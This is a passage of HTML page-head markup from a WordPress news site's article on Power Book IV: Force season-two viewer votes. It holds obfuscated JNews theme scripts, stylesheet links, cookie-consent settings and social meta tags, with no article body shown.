_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Ftelevision%2Fpower-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Ftelevision%2Fpower-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/60982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=60982' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Published: November 11, 2023(Photo: Starz) Tommy is out for revenge in the second season of the Power Book IV: Force TV show on Starz. As we all know, the Nielsen ratings typically play a big role in determining whether a TV show like Power Book IV: Force&nbsp;is cancelled or renewed for season three. Unfortunately, most of us do not&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Published: November 11, 2023(Photo: Starz) Tommy is out for revenge in the second season of the Power Book IV: Force TV show on Starz. As we all know, the Nielsen ratings typically play a big role in determining whether a TV show like Power Book IV: Force&nbsp;is cancelled or renewed for season three. Unfortunately, most of us do not&hellip;" />
<meta name="twitter:title" content="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings","url":"https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/","mainEntityOfPage":"https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/","image":[{"@type":"ImageObject","url":"https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg"}],"datePublished":"2023-11-11T05:45:21+00:00","dateModified":"2023-11-11T05:45:21+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress 